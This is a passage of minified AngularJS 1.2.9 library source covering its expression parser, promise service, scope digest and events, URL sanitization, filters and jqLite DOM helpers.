return h};else{var f="var p;\n";q(d,function(b,d){ea(b,c);f+="if(s == null) return undefined;\ns="+(d?"s":'((k&&k.hasOwnProperty("'+b+'"))?k:s)')+'["'+b+'"];\n'+(a.unwrapPromises?'if (s && s.then) {\n pw("'+c.replace(/(["\r\n])/g,"\\$1")+'");\n if (!("$$v" in s)) {\n p=s;\n p.$$v = undefined;\n p.then(function(v) {p.$$v=v;});\n}\n s=s.$$v\n}\n':"")});var f=f+"return s;",h=new Function("s","k","pw",f);h.toString=$(f);g=a.unwrapPromises?function(a,b){return h(a,b,ra)}:h}else g=xd(d[0],d[1],c);else g=
wd(d[0],c);"hasOwnProperty"!==b&&(Kb[b]=g);return g}function yd(){var b={},a={csp:!1,unwrapPromises:!1,logPromiseWarnings:!0};this.unwrapPromises=function(b){return B(b)?(a.unwrapPromises=!!b,this):a.unwrapPromises};this.logPromiseWarnings=function(b){return B(b)?(a.logPromiseWarnings=b,this):a.logPromiseWarnings};this.$get=["$filter","$sniffer","$log",function(c,d,e){a.csp=d.csp;ra=function(b){a.logPromiseWarnings&&!yc.hasOwnProperty(b)&&(yc[b]=!0,e.warn("[$parse] Promise found in the expression `"+
b+"`. Automatic unwrapping of promises in Angular expressions is deprecated."))};return function(d){var e;switch(typeof d){case "string":if(b.hasOwnProperty(d))return b[d];e=new Lb(a);e=(new Ya(e,c,a)).parse(d,!1);"hasOwnProperty"!==d&&(b[d]=e);return e;case "function":return d;default:return w}}}]}function zd(){this.$get=["$rootScope","$exceptionHandler",function(b,a){return Ad(function(a){b.$evalAsync(a)},a)}]}function Ad(b,a){function c(a){return a}function d(a){return f(a)}var e=function(){var h=
[],m,k;return k={resolve:function(a){if(h){var c=h;h=r;m=g(a);c.length&&b(function(){for(var a,b=0,d=c.length;b<d;b++)a=c[b],m.then(a[0],a[1],a[2])})}},reject:function(a){k.resolve(f(a))},notify:function(a){if(h){var c=h;h.length&&b(function(){for(var b,d=0,e=c.length;d<e;d++)b=c[d],b[2](a)})}},promise:{then:function(b,g,f){var k=e(),C=function(d){try{k.resolve((L(b)?b:c)(d))}catch(e){k.reject(e),a(e)}},y=function(b){try{k.resolve((L(g)?g:d)(b))}catch(c){k.reject(c),a(c)}},E=function(b){try{k.notify((L(f)?
f:c)(b))}catch(d){a(d)}};h?h.push([C,y,E]):m.then(C,y,E);return k.promise},"catch":function(a){return this.then(null,a)},"finally":function(a){function b(a,c){var d=e();c?d.resolve(a):d.reject(a);return d.promise}function d(e,g){var f=null;try{f=(a||c)()}catch(h){return b(h,!1)}return f&&L(f.then)?f.then(function(){return b(e,g)},function(a){return b(a,!1)}):b(e,g)}return this.then(function(a){return d(a,!0)},function(a){return d(a,!1)})}}}},g=function(a){return a&&L(a.then)?a:{then:function(c){var d=
e();b(function(){d.resolve(c(a))});return d.promise}}},f=function(c){return{then:function(g,f){var l=e();b(function(){try{l.resolve((L(f)?f:d)(c))}catch(b){l.reject(b),a(b)}});return l.promise}}};return{defer:e,reject:f,when:function(h,m,k,l){var n=e(),p,s=function(b){try{return(L(m)?m:c)(b)}catch(d){return a(d),f(d)}},C=function(b){try{return(L(k)?k:d)(b)}catch(c){return a(c),f(c)}},y=function(b){try{return(L(l)?l:c)(b)}catch(d){a(d)}};b(function(){g(h).then(function(a){p||(p=!0,n.resolve(g(a).then(s,
C,y)))},function(a){p||(p=!0,n.resolve(C(a)))},function(a){p||n.notify(y(a))})});return n.promise},all:function(a){var b=e(),c=0,d=K(a)?[]:{};q(a,function(a,e){c++;g(a).then(function(a){d.hasOwnProperty(e)||(d[e]=a,--c||b.resolve(d))},function(a){d.hasOwnProperty(e)||b.reject(a)})});0===c&&b.resolve(d);return b.promise}}}function Bd(){var b=10,a=F("$rootScope"),c=null;this.digestTtl=function(a){arguments.length&&(b=a);return b};this.$get=["$injector","$exceptionHandler","$parse","$browser",function(d,
e,g,f){function h(){this.$id=Za();this.$$phase=this.$parent=this.$$watchers=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null;this["this"]=this.$root=this;this.$$destroyed=!1;this.$$asyncQueue=[];this.$$postDigestQueue=[];this.$$listeners={};this.$$listenerCount={};this.$$isolateBindings={}}function m(b){if(p.$$phase)throw a("inprog",p.$$phase);p.$$phase=b}function k(a,b){var c=g(a);Pa(c,b);return c}function l(a,b,c){do a.$$listenerCount[c]-=b,0===a.$$listenerCount[c]&&
delete a.$$listenerCount[c];while(a=a.$parent)}function n(){}h.prototype={constructor:h,$new:function(a){a?(a=new h,a.$root=this.$root,a.$$asyncQueue=this.$$asyncQueue,a.$$postDigestQueue=this.$$postDigestQueue):(a=function(){},a.prototype=this,a=new a,a.$id=Za());a["this"]=a;a.$$listeners={};a.$$listenerCount={};a.$parent=this;a.$$watchers=a.$$nextSibling=a.$$childHead=a.$$childTail=null;a.$$prevSibling=this.$$childTail;this.$$childHead?this.$$childTail=this.$$childTail.$$nextSibling=a:this.$$childHead=
this.$$childTail=a;return a},$watch:function(a,b,d){var e=k(a,"watch"),g=this.$$watchers,f={fn:b,last:n,get:e,exp:a,eq:!!d};c=null;if(!L(b)){var h=k(b||w,"listener");f.fn=function(a,b,c){h(c)}}if("string"==typeof a&&e.constant){var m=f.fn;f.fn=function(a,b,c){m.call(this,a,b,c);Ma(g,f)}}g||(g=this.$$watchers=[]);g.unshift(f);return function(){Ma(g,f);c=null}},$watchCollection:function(a,b){var c=this,d,e,f=0,h=g(a),m=[],k={},l=0;return this.$watch(function(){e=h(c);var a,b;if(X(e))if(rb(e))for(d!==
m&&(d=m,l=d.length=0,f++),a=e.length,l!==a&&(f++,d.length=l=a),b=0;b<a;b++)d[b]!==e[b]&&(f++,d[b]=e[b]);else{d!==k&&(d=k={},l=0,f++);a=0;for(b in e)e.hasOwnProperty(b)&&(a++,d.hasOwnProperty(b)?d[b]!==e[b]&&(f++,d[b]=e[b]):(l++,d[b]=e[b],f++));if(l>a)for(b in f++,d)d.hasOwnProperty(b)&&!e.hasOwnProperty(b)&&(l--,delete d[b])}else d!==e&&(d=e,f++);return f},function(){b(e,d,c)})},$digest:function(){var d,f,g,h,k=this.$$asyncQueue,l=this.$$postDigestQueue,q,v,r=b,N,V=[],J,A,P;m("$digest");c=null;do{v=
!1;for(N=this;k.length;){try{P=k.shift(),P.scope.$eval(P.expression)}catch(B){p.$$phase=null,e(B)}c=null}a:do{if(h=N.$$watchers)for(q=h.length;q--;)try{if(d=h[q])if((f=d.get(N))!==(g=d.last)&&!(d.eq?ua(f,g):"number"==typeof f&&"number"==typeof g&&isNaN(f)&&isNaN(g)))v=!0,c=d,d.last=d.eq?aa(f):f,d.fn(f,g===n?f:g,N),5>r&&(J=4-r,V[J]||(V[J]=[]),A=L(d.exp)?"fn: "+(d.exp.name||d.exp.toString()):d.exp,A+="; newVal: "+qa(f)+"; oldVal: "+qa(g),V[J].push(A));else if(d===c){v=!1;break a}}catch(t){p.$$phase=
null,e(t)}if(!(h=N.$$childHead||N!==this&&N.$$nextSibling))for(;N!==this&&!(h=N.$$nextSibling);)N=N.$parent}while(N=h);if((v||k.length)&&!r--)throw p.$$phase=null,a("infdig",b,qa(V));}while(v||k.length);for(p.$$phase=null;l.length;)try{l.shift()()}catch(z){e(z)}},$destroy:function(){if(!this.$$destroyed){var a=this.$parent;this.$broadcast("$destroy");this.$$destroyed=!0;this!==p&&(q(this.$$listenerCount,cb(null,l,this)),a.$$childHead==this&&(a.$$childHead=this.$$nextSibling),a.$$childTail==this&&
(a.$$childTail=this.$$prevSibling),this.$$prevSibling&&(this.$$prevSibling.$$nextSibling=this.$$nextSibling),this.$$nextSibling&&(this.$$nextSibling.$$prevSibling=this.$$prevSibling),this.$parent=this.$$nextSibling=this.$$prevSibling=this.$$childHead=this.$$childTail=null)}},$eval:function(a,b){return g(a)(this,b)},$evalAsync:function(a){p.$$phase||p.$$asyncQueue.length||f.defer(function(){p.$$asyncQueue.length&&p.$digest()});this.$$asyncQueue.push({scope:this,expression:a})},$$postDigest:function(a){this.$$postDigestQueue.push(a)},
$apply:function(a){try{return m("$apply"),this.$eval(a)}catch(b){e(b)}finally{p.$$phase=null;try{p.$digest()}catch(c){throw e(c),c;}}},$on:function(a,b){var c=this.$$listeners[a];c||(this.$$listeners[a]=c=[]);c.push(b);var d=this;do d.$$listenerCount[a]||(d.$$listenerCount[a]=0),d.$$listenerCount[a]++;while(d=d.$parent);var e=this;return function(){c[bb(c,b)]=null;l(e,1,a)}},$emit:function(a,b){var c=[],d,f=this,g=!1,h={name:a,targetScope:f,stopPropagation:function(){g=!0},preventDefault:function(){h.defaultPrevented=
!0},defaultPrevented:!1},m=[h].concat(va.call(arguments,1)),k,l;do{d=f.$$listeners[a]||c;h.currentScope=f;k=0;for(l=d.length;k<l;k++)if(d[k])try{d[k].apply(null,m)}catch(p){e(p)}else d.splice(k,1),k--,l--;if(g)break;f=f.$parent}while(f);return h},$broadcast:function(a,b){for(var c=this,d=this,f={name:a,targetScope:this,preventDefault:function(){f.defaultPrevented=!0},defaultPrevented:!1},g=[f].concat(va.call(arguments,1)),h,k;c=d;){f.currentScope=c;d=c.$$listeners[a]||[];h=0;for(k=d.length;h<k;h++)if(d[h])try{d[h].apply(null,
g)}catch(m){e(m)}else d.splice(h,1),h--,k--;if(!(d=c.$$listenerCount[a]&&c.$$childHead||c!==this&&c.$$nextSibling))for(;c!==this&&!(d=c.$$nextSibling);)c=c.$parent}return f}};var p=new h;return p}]}function Cd(){var b=/^\s*(https?|ftp|mailto|tel|file):/,a=/^\s*(https?|ftp|file):|data:image\//;this.aHrefSanitizationWhitelist=function(a){return B(a)?(b=a,this):b};this.imgSrcSanitizationWhitelist=function(b){return B(b)?(a=b,this):a};this.$get=function(){return function(c,d){var e=d?a:b,g;if(!M||8<=
M)if(g=ya(c).href,""!==g&&!g.match(e))return"unsafe:"+g;return c}}}function Dd(b){if("self"===b)return b;if(D(b)){if(-1<b.indexOf("***"))throw sa("iwcard",b);b=b.replace(/([-()\[\]{}+?*.$\^|,:#<!\\])/g,"\\$1").replace(/\x08/g,"\\x08").replace("\\*\\*",".*").replace("\\*","[^:/.?&;]*");return RegExp("^"+b+"$")}if(ab(b))return RegExp("^"+b.source+"$");throw sa("imatcher");}function zc(b){var a=[];B(b)&&q(b,function(b){a.push(Dd(b))});return a}function Ed(){this.SCE_CONTEXTS=fa;var b=["self"],a=[];this.resourceUrlWhitelist=
function(a){arguments.length&&(b=zc(a));return b};this.resourceUrlBlacklist=function(b){arguments.length&&(a=zc(b));return a};this.$get=["$injector",function(c){function d(a){var b=function(a){this.$$unwrapTrustedValue=function(){return a}};a&&(b.prototype=new a);b.prototype.valueOf=function(){return this.$$unwrapTrustedValue()};b.prototype.toString=function(){return this.$$unwrapTrustedValue().toString()};return b}var e=function(a){throw sa("unsafe");};c.has("$sanitize")&&(e=c.get("$sanitize"));
var g=d(),f={};f[fa.HTML]=d(g);f[fa.CSS]=d(g);f[fa.URL]=d(g);f[fa.JS]=d(g);f[fa.RESOURCE_URL]=d(f[fa.URL]);return{trustAs:function(a,b){var c=f.hasOwnProperty(a)?f[a]:null;if(!c)throw sa("icontext",a,b);if(null===b||b===r||""===b)return b;if("string"!==typeof b)throw sa("itype",a);return new c(b)},getTrusted:function(c,d){if(null===d||d===r||""===d)return d;var g=f.hasOwnProperty(c)?f[c]:null;if(g&&d instanceof g)return d.$$unwrapTrustedValue();if(c===fa.RESOURCE_URL){var g=ya(d.toString()),l,n,p=
!1;l=0;for(n=b.length;l<n;l++)if("self"===b[l]?Gb(g):b[l].exec(g.href)){p=!0;break}if(p)for(l=0,n=a.length;l<n;l++)if("self"===a[l]?Gb(g):a[l].exec(g.href)){p=!1;break}if(p)return d;throw sa("insecurl",d.toString());}if(c===fa.HTML)return e(d);throw sa("unsafe");},valueOf:function(a){return a instanceof g?a.$$unwrapTrustedValue():a}}}]}function Fd(){var b=!0;this.enabled=function(a){arguments.length&&(b=!!a);return b};this.$get=["$parse","$sniffer","$sceDelegate",function(a,c,d){if(b&&c.msie&&8>c.msieDocumentMode)throw sa("iequirks");
var e=aa(fa);e.isEnabled=function(){return b};e.trustAs=d.trustAs;e.getTrusted=d.getTrusted;e.valueOf=d.valueOf;b||(e.trustAs=e.getTrusted=function(a,b){return b},e.valueOf=Ba);e.parseAs=function(b,c){var d=a(c);return d.literal&&d.constant?d:function(a,c){return e.getTrusted(b,d(a,c))}};var g=e.parseAs,f=e.getTrusted,h=e.trustAs;q(fa,function(a,b){var c=x(b);e[Qa("parse_as_"+c)]=function(b){return g(a,b)};e[Qa("get_trusted_"+c)]=function(b){return f(a,b)};e[Qa("trust_as_"+c)]=function(b){return h(a,
b)}});return e}]}function Gd(){this.$get=["$window","$document",function(b,a){var c={},d=S((/android (\d+)/.exec(x((b.navigator||{}).userAgent))||[])[1]),e=/Boxee/i.test((b.navigator||{}).userAgent),g=a[0]||{},f=g.documentMode,h,m=/^(Moz|webkit|O|ms)(?=[A-Z])/,k=g.body&&g.body.style,l=!1,n=!1;if(k){for(var p in k)if(l=m.exec(p)){h=l[0];h=h.substr(0,1).toUpperCase()+h.substr(1);break}h||(h="WebkitOpacity"in k&&"webkit");l=!!("transition"in k||h+"Transition"in k);n=!!("animation"in k||h+"Animation"in
k);!d||l&&n||(l=D(g.body.style.webkitTransition),n=D(g.body.style.webkitAnimation))}return{history:!(!b.history||!b.history.pushState||4>d||e),hashchange:"onhashchange"in b&&(!f||7<f),hasEvent:function(a){if("input"==a&&9==M)return!1;if(z(c[a])){var b=g.createElement("div");c[a]="on"+a in b}return c[a]},csp:Ub(),vendorPrefix:h,transitions:l,animations:n,android:d,msie:M,msieDocumentMode:f}}]}function Hd(){this.$get=["$rootScope","$browser","$q","$exceptionHandler",function(b,a,c,d){function e(e,h,
m){var k=c.defer(),l=k.promise,n=B(m)&&!m;h=a.defer(function(){try{k.resolve(e())}catch(a){k.reject(a),d(a)}finally{delete g[l.$$timeoutId]}n||b.$apply()},h);l.$$timeoutId=h;g[h]=k;return l}var g={};e.cancel=function(b){return b&&b.$$timeoutId in g?(g[b.$$timeoutId].reject("canceled"),delete g[b.$$timeoutId],a.defer.cancel(b.$$timeoutId)):!1};return e}]}function ya(b,a){var c=b;M&&(Y.setAttribute("href",c),c=Y.href);Y.setAttribute("href",c);return{href:Y.href,protocol:Y.protocol?Y.protocol.replace(/:$/,
""):"",host:Y.host,search:Y.search?Y.search.replace(/^\?/,""):"",hash:Y.hash?Y.hash.replace(/^#/,""):"",hostname:Y.hostname,port:Y.port,pathname:"/"===Y.pathname.charAt(0)?Y.pathname:"/"+Y.pathname}}function Gb(b){b=D(b)?ya(b):b;return b.protocol===Ac.protocol&&b.host===Ac.host}function Id(){this.$get=$(Z)}function Bc(b){function a(d,e){if(X(d)){var g={};q(d,function(b,c){g[c]=a(c,b)});return g}return b.factory(d+c,e)}var c="Filter";this.register=a;this.$get=["$injector",function(a){return function(b){return a.get(b+
c)}}];a("currency",Cc);a("date",Dc);a("filter",Jd);a("json",Kd);a("limitTo",Ld);a("lowercase",Md);a("number",Ec);a("orderBy",Fc);a("uppercase",Nd)}function Jd(){return function(b,a,c){if(!K(b))return b;var d=typeof c,e=[];e.check=function(a){for(var b=0;b<e.length;b++)if(!e[b](a))return!1;return!0};"function"!==d&&(c="boolean"===d&&c?function(a,b){return Ca.equals(a,b)}:function(a,b){b=(""+b).toLowerCase();return-1<(""+a).toLowerCase().indexOf(b)});var g=function(a,b){if("string"==typeof b&&"!"===
b.charAt(0))return!g(a,b.substr(1));switch(typeof a){case "boolean":case "number":case "string":return c(a,b);case "object":switch(typeof b){case "object":return c(a,b);default:for(var d in a)if("$"!==d.charAt(0)&&g(a[d],b))return!0}return!1;case "array":for(d=0;d<a.length;d++)if(g(a[d],b))return!0;return!1;default:return!1}};switch(typeof a){case "boolean":case "number":case "string":a={$:a};case "object":for(var f in a)(function(b){"undefined"!=typeof a[b]&&e.push(function(c){return g("$"==b?c:
vb(c,b),a[b])})})(f);break;case "function":e.push(a);break;default:return b}d=[];for(f=0;f<b.length;f++){var h=b[f];e.check(h)&&d.push(h)}return d}}function Cc(b){var a=b.NUMBER_FORMATS;return function(b,d){z(d)&&(d=a.CURRENCY_SYM);return Gc(b,a.PATTERNS[1],a.GROUP_SEP,a.DECIMAL_SEP,2).replace(/\u00A4/g,d)}}function Ec(b){var a=b.NUMBER_FORMATS;return function(b,d){return Gc(b,a.PATTERNS[0],a.GROUP_SEP,a.DECIMAL_SEP,d)}}function Gc(b,a,c,d,e){if(isNaN(b)||!isFinite(b))return"";var g=0>b;b=Math.abs(b);
var f=b+"",h="",m=[],k=!1;if(-1!==f.indexOf("e")){var l=f.match(/([\d\.]+)e(-?)(\d+)/);l&&"-"==l[2]&&l[3]>e+1?f="0":(h=f,k=!0)}if(k)0<e&&(-1<b&&1>b)&&(h=b.toFixed(e));else{f=(f.split(Hc)[1]||"").length;z(e)&&(e=Math.min(Math.max(a.minFrac,f),a.maxFrac));f=Math.pow(10,e);b=Math.round(b*f)/f;b=(""+b).split(Hc);f=b[0];b=b[1]||"";var l=0,n=a.lgSize,p=a.gSize;if(f.length>=n+p)for(l=f.length-n,k=0;k<l;k++)0===(l-k)%p&&0!==k&&(h+=c),h+=f.charAt(k);for(k=l;k<f.length;k++)0===(f.length-k)%n&&0!==k&&(h+=c),
h+=f.charAt(k);for(;b.length<e;)b+="0";e&&"0"!==e&&(h+=d+b.substr(0,e))}m.push(g?a.negPre:a.posPre);m.push(h);m.push(g?a.negSuf:a.posSuf);return m.join("")}function Mb(b,a,c){var d="";0>b&&(d="-",b=-b);for(b=""+b;b.length<a;)b="0"+b;c&&(b=b.substr(b.length-a));return d+b}function W(b,a,c,d){c=c||0;return function(e){e=e["get"+b]();if(0<c||e>-c)e+=c;0===e&&-12==c&&(e=12);return Mb(e,a,d)}}function lb(b,a){return function(c,d){var e=c["get"+b](),g=Ia(a?"SHORT"+b:b);return d[g][e]}}function Dc(b){function a(a){var b;
if(b=a.match(c)){a=new Date(0);var g=0,f=0,h=b[8]?a.setUTCFullYear:a.setFullYear,m=b[8]?a.setUTCHours:a.setHours;b[9]&&(g=S(b[9]+b[10]),f=S(b[9]+b[11]));h.call(a,S(b[1]),S(b[2])-1,S(b[3]));g=S(b[4]||0)-g;f=S(b[5]||0)-f;h=S(b[6]||0);b=Math.round(1E3*parseFloat("0."+(b[7]||0)));m.call(a,g,f,h,b)}return a}var c=/^(\d{4})-?(\d\d)-?(\d\d)(?:T(\d\d)(?::?(\d\d)(?::?(\d\d)(?:\.(\d+))?)?)?(Z|([+-])(\d\d):?(\d\d))?)?$/;return function(c,e){var g="",f=[],h,m;e=e||"mediumDate";e=b.DATETIME_FORMATS[e]||e;D(c)&&
(c=Od.test(c)?S(c):a(c));sb(c)&&(c=new Date(c));if(!La(c))return c;for(;e;)(m=Pd.exec(e))?(f=f.concat(va.call(m,1)),e=f.pop()):(f.push(e),e=null);q(f,function(a){h=Qd[a];g+=h?h(c,b.DATETIME_FORMATS):a.replace(/(^'|'$)/g,"").replace(/''/g,"'")});return g}}function Kd(){return function(b){return qa(b,!0)}}function Ld(){return function(b,a){if(!K(b)&&!D(b))return b;a=S(a);if(D(b))return a?0<=a?b.slice(0,a):b.slice(a,b.length):"";var c=[],d,e;a>b.length?a=b.length:a<-b.length&&(a=-b.length);0<a?(d=0,
e=a):(d=b.length+a,e=b.length);for(;d<e;d++)c.push(b[d]);return c}}function Fc(b){return function(a,c,d){function e(a,b){return Oa(b)?function(b,c){return a(c,b)}:a}if(!K(a)||!c)return a;c=K(c)?c:[c];c=Rc(c,function(a){var c=!1,d=a||Ba;if(D(a)){if("+"==a.charAt(0)||"-"==a.charAt(0))c="-"==a.charAt(0),a=a.substring(1);d=b(a)}return e(function(a,b){var c;c=d(a);var e=d(b),g=typeof c,f=typeof e;g==f?("string"==g&&(c=c.toLowerCase(),e=e.toLowerCase()),c=c===e?0:c<e?-1:1):c=g<f?-1:1;return c},c)});for(var g=
[],f=0;f<a.length;f++)g.push(a[f]);return g.sort(e(function(a,b){for(var d=0;d<c.length;d++){var e=c[d](a,b);if(0!==e)return e}return 0},d))}}function ta(b){L(b)&&(b={link:b});b.restrict=b.restrict||"AC";return $(b)}function Ic(b,a){function c(a,c){c=c?"-"+db(c,"-"):"";b.removeClass((a?mb:nb)+c).addClass((a?nb:mb)+c)}var d=this,e=b.parent().controller("form")||ob,g=0,f=d.$error={},h=[];d.$name=a.name||a.ngForm;d.$dirty=!1;d.$pristine=!0;d.$valid=!0;d.$invalid=!1;e.$addControl(d);b.addClass(Ja);c(!0);
d.$addControl=function(a){xa(a.$name,"input");h.push(a);a.$name&&(d[a.$name]=a)};d.$removeControl=function(a){a.$name&&d[a.$name]===a&&delete d[a.$name];q(f,function(b,c){d.$setValidity(c,!0,a)});Ma(h,a)};d.$setValidity=function(a,b,h){var n=f[a];if(b)n&&(Ma(n,h),n.length||(g--,g||(c(b),d.$valid=!0,d.$invalid=!1),f[a]=!1,c(!0,a),e.$setValidity(a,!0,d)));else{g||c(b);if(n){if(-1!=bb(n,h))return}else f[a]=n=[],g++,c(!1,a),e.$setValidity(a,!1,d);n.push(h);d.$valid=!1;d.$invalid=!0}};d.$setDirty=function(){b.removeClass(Ja).addClass(pb);
d.$dirty=!0;d.$pristine=!1;e.$setDirty()};d.$setPristine=function(){b.removeClass(pb).addClass(Ja);d.$dirty=!1;d.$pristine=!0;q(h,function(a){a.$setPristine()})}}function pa(b,a,c,d){b.$setValidity(a,c);return c?d:r}function qb(b,a,c,d,e,g){if(!e.android){var f=!1;a.on("compositionstart",function(a){f=!0});a.on("compositionend",function(){f=!1})}var h=function(){if(!f){var e=a.val();Oa(c.ngTrim||"T")&&(e=ba(e));d.$viewValue!==e&&(b.$$phase?d.$setViewValue(e):b.$apply(function(){d.$setViewValue(e)}))}};
if(e.hasEvent("input"))a.on("input",h);else{var m,k=function(){m||(m=g.defer(function(){h();m=null}))};a.on("keydown",function(a){a=a.keyCode;91===a||(15<a&&19>a||37<=a&&40>=a)||k()});if(e.hasEvent("paste"))a.on("paste cut",k)}a.on("change",h);d.$render=function(){a.val(d.$isEmpty(d.$viewValue)?"":d.$viewValue)};var l=c.ngPattern;l&&((e=l.match(/^\/(.*)\/([gim]*)$/))?(l=RegExp(e[1],e[2]),e=function(a){return pa(d,"pattern",d.$isEmpty(a)||l.test(a),a)}):e=function(c){var e=b.$eval(l);if(!e||!e.test)throw F("ngPattern")("noregexp",
l,e,ga(a));return pa(d,"pattern",d.$isEmpty(c)||e.test(c),c)},d.$formatters.push(e),d.$parsers.push(e));if(c.ngMinlength){var n=S(c.ngMinlength);e=function(a){return pa(d,"minlength",d.$isEmpty(a)||a.length>=n,a)};d.$parsers.push(e);d.$formatters.push(e)}if(c.ngMaxlength){var p=S(c.ngMaxlength);e=function(a){return pa(d,"maxlength",d.$isEmpty(a)||a.length<=p,a)};d.$parsers.push(e);d.$formatters.push(e)}}function Nb(b,a){b="ngClass"+b;return function(){return{restrict:"AC",link:function(c,d,e){function g(b){if(!0===
a||c.$index%2===a){var d=f(b||"");h?ua(b,h)||e.$updateClass(d,f(h)):e.$addClass(d)}h=aa(b)}function f(a){if(K(a))return a.join(" ");if(X(a)){var b=[];q(a,function(a,c){a&&b.push(c)});return b.join(" ")}return a}var h;c.$watch(e[b],g,!0);e.$observe("class",function(a){g(c.$eval(e[b]))});"ngClass"!==b&&c.$watch("$index",function(d,g){var h=d&1;if(h!==g&1){var n=f(c.$eval(e[b]));h===a?e.$addClass(n):e.$removeClass(n)}})}}}}var x=function(b){return D(b)?b.toLowerCase():b},Ia=function(b){return D(b)?b.toUpperCase():
b},M,A,Da,va=[].slice,Rd=[].push,$a=Object.prototype.toString,Na=F("ng"),Ca=Z.angular||(Z.angular={}),Ua,Ha,ka=["0","0","0"];M=S((/msie (\d+)/.exec(x(navigator.userAgent))||[])[1]);isNaN(M)&&(M=S((/trident\/.*; rv:(\d+)/.exec(x(navigator.userAgent))||[])[1]));w.$inject=[];Ba.$inject=[];var ba=function(){return String.prototype.trim?function(b){return D(b)?b.trim():b}:function(b){return D(b)?b.replace(/^\s\s*/,"").replace(/\s\s*$/,""):b}}();Ha=9>M?function(b){b=b.nodeName?b:b[0];return b.scopeName&&
"HTML"!=b.scopeName?Ia(b.scopeName+":"+b.nodeName):b.nodeName}:function(b){return b.nodeName?b.nodeName:b[0].nodeName};var Uc=/[A-Z]/g,Sd={full:"1.2.9",major:1,minor:2,dot:9,codeName:"enchanted-articulacy"},Ra=O.cache={},eb=O.expando="ng-"+(new Date).getTime(),Yc=1,Jc=Z.document.addEventListener?function(b,a,c){b.addEventListener(a,c,!1)}:function(b,a,c){b.attachEvent("on"+a,c)},Bb=Z.document.removeEventListener?function(b,a,c){b.removeEventListener(a,c,!1)}:function(b,a,c){b.detachEvent("on"+a,c)},
Wc=/([\:\-\_]+(.))/g,Xc=/^moz([A-Z])/,yb=F("jqLite"),Ga=O.prototype={ready:function(b){function a(){c||(c=!0,b())}var c=!1;"complete"===Q.readyState?setTimeout(a):(this.on("DOMContentLoaded",a),O(Z).on("load",a))},toString:function(){var b=[];q(this,function(a){b.push(""+a)});return"["+b.join(", ")+"]"},eq:function(b){return 0<=b?A(this[b]):A(this[this.length+b])},length:0,push:Rd,sort:[].sort,splice:[].splice},gb={};q("multiple selected checked disabled readOnly required open".split(" "),function(b){gb[x(b)]=
b});var gc={};q("input select option textarea button form details".split(" "),function(b){gc[Ia(b)]=!0});q({data:cc,inheritedData:fb,scope:function(b){return A(b).data("$scope")||fb(b.parentNode||b,["$isolateScope","$scope"])},isolateScope:function(b){return A(b).data("$isolateScope")||A(b).data("$isolateScopeNoTemplate")},controller:dc,injector:function(b){return fb(b,"$injector")},removeAttr:function(b,a){b.removeAttribute(a)},hasClass:Cb,css:function(b,a,c){a=Qa(a);if(B(c))b.style[a]=c;else{var d;
8>=M&&(d=b.currentStyle&&b.currentStyle[a],""===d&&(d="auto"));d=d||b.style[a];8>=M&&(d=""===d?r:d);return d}},attr:function(b,a,c){var d=x(a);if(gb[d])if(B(c))c?(b[a]=!0,b.setAttribute(a,d)):(b[a]=!1,b.removeAttribute(d));else return b[a]||(b.attributes.getNamedItem(a)||w).specified?d:r;else if(B(c))b.setAttribute(a,c);else if(b.getAttribute)return b=b.getAttribute(a,2),null===b?r:b},prop:function(b,a,c){if(B(c))b[a]=c;else return b[a]},text:function(){function b(b,d){var e=a[b.nodeType];if(z(d))return e?
b[e]:"";b[e]=d}var a=[];9>M?(a[1]="innerText",a[3]="nodeValue"):a[1]=a[3]="textContent";b.$dv="";return b}(),val:function(b,a){if(z(a)){if("SELECT"===Ha(b)&&b.multiple){var c=[];q(b.options,function(a){a.selected&&c.push(a.value||a.text)});return 0===c.length?null:c}return b.value}b.value=a},html:function(b,a){if(z(a))return b.innerHTML;for(var c=0,d=b.childNodes;c<d.length;c++)Ea(d[c]);b.innerHTML=a},empty:ec},function(b,a){O.prototype[a]=function(a,d){var e,g;if(b!==ec&&(2==b.length&&b!==Cb&&b!==
dc?a:d)===r){if(X(a)){for(e=0;e<this.length;e++)if(b===cc)b(this[e],a);else for(g in a)b(this[e],g,a[g]);return this}e=b.$dv;g=e===r?Math.min(this.length,1):this.length;for(var f=0;f<g;f++){var h=b(this[f],a,d);e=e?e+h:h}return e}for(e=0;e<this.length;e++)b(this[e],a,d);return this}});q({removeData:ac,dealoc:Ea,on:function a(c,d,e,g){if(B(g))throw yb("onargs");var f=la(c,"events"),h=la(c,"handle");f||la(c,"events",f={});h||la(c,"handle",h=Zc(c,f));q(d.split(" "),function(d){var g=f[d];if(!g){if("mouseenter"==
d||"mouseleave"==d){var l=Q.body.contains||Q.body.compareDocumentPosition?function(a,c){var d=9===a.nodeType?a.documentElement:a,e=c&&c.parentNode;return a===e||!!(e&&1===e.nodeType&&(d.contains?d.contains(e):a.compareDocumentPosition&&a.compareDocumentPosition(e)&16))}:function(a,c){if(c)for(;c=c.parentNode;)if(c===a)return!0;return!1};f[d]=[];a(c,{mouseleave:"mouseout",mouseenter:"mouseover"}[d],function(a){var c=a.relatedTarget;c&&(c===this||l(this,c))||h(a,d)})}else Jc(c,d,h),f[d]=[];g=f[d]}g.push(e)})},
off:bc,one:function(a,c,d){a=A(a);a.on(c,function g(){a.off(c,d);a.off(c,g)});a.on(c,d)},replaceWith:function(a,c){var d,e=a.parentNode;Ea(a);q(new O(c),function(c){d?e.insertBefore(c,d.nextSibling):e.replaceChild(c,a);d=c})},children:function(a){var c=[];q(a.childNodes,function(a){1===a.nodeType&&c.push(a)});return c},contents:function(a){return a.childNodes||[]},append:function(a,c){q(new O(c),function(c){1!==a.nodeType&&11!==a.nodeType||a.appendChild(c)})},prepend:function(a,c){if(1===a.nodeType){var d=
a.firstChild;q(new O(c),function(c){a.insertBefore(c,d)})}},wrap:function(a,c){c=A(c)[0];var d=a.parentNode;d&&d.replaceChild(c,a);c.appendChild(a)},remove:function(a){Ea(a);var c=a.parentNode;c&&c.removeChild(a)},after:function(a,c){var d=a,e=a.parentNode;q(new O(c),function(a){e.insertBefore(a,d.nextSibling);d=a})},addClass:Eb,removeClass:Db,toggleClass:function(a,c,d){z(d)&&(d=!Cb(a,c));(d?Eb:Db)(a,c)},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){if(a.nextElementSibling)return a.nextElementSibling;
